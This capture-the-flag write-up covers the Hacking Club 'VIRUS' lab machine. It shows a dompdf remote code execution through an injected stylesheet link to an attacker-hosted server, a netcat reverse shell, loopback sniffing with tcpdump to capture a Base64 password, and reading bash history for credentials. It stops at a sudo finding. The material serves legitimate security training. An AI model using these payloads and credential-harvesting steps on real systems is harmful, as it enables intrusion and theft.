About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the VIRUS machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
Looking at the website, we see a report page:

When filling out the form and submitting it, it returns a PDF.

Since we haven’t found anything so far, we can perform fuzzing on files and directories.

Accessing the directory we found → dompdf, we can see its version.

From XSS to RCE (dompdf 0day) | Positive Security
The popular PHP library dompdf (used for rendering PDFs from HTML) suffers from a vulnerability that allows Remote Code Execution in certain configurations. By injecting CSS into the data processed by dompdf, it can be tricked into storing a malicious font with a .php file extension in its font cache, which can later be executed by accessing it from the web.
https://positive.security/blog/dompdf-rce
We can use the exploit below:
https://github.com/positive-security/dompdf-rce
The popular PHP library dompdf (used for rendering PDFs from HTML) suffers from a vulnerability that allows Remote Code Execution in certain configurations.
By injecting CSS into the data processed by dompdf, it can be tricked into storing a malicious font with a .php file extension in its font cache, which can later be executed by accessing it from the web.

Python server to host our files:

Now we will use Burp to intercept the request so we can modify it.
After intercepting it, simply add to the title parameter:
1&title=<link rel=stylesheet href='http://<IP-VPN>:9001/exploit.css'>

Now just send the request and open the netcat listener.
Now we can navigate to → /dompdf/lib/fonts/ and access the file containing the payload.

After accessing the file, we receive the connection.

We can now begin enumerating the server. I start by looking for capabilities:
getcap -r / 2>/dev/null


With this, we have permission to execute tcpdump to sniff the network:
tcpdump -i lo -A -vvv

We can decode the Base64 string being passed in the header:
echo "Z3JheTpMdkBHM08xRlBjJjg5Cg==" | base64 -d
After decoding it, we obtain the password for user gray.

Looking at gray’s home directory, we can read the .bash_history file and find the password for user shok.


Accessing the shok's home directory, we can find our first flag.

Running the command sudo -l we see that we can execute the script → scanner.sh with root user privileges without needing to provide a password.


